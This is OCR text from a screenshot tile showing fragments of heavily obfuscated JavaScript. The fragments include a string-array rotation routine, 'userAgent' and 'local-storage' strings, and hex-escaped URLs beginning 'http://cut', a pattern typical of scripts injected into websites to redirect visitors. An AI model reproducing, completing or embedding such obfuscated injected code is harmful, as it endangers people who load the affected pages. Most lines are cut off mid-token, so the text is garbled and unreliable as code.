
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]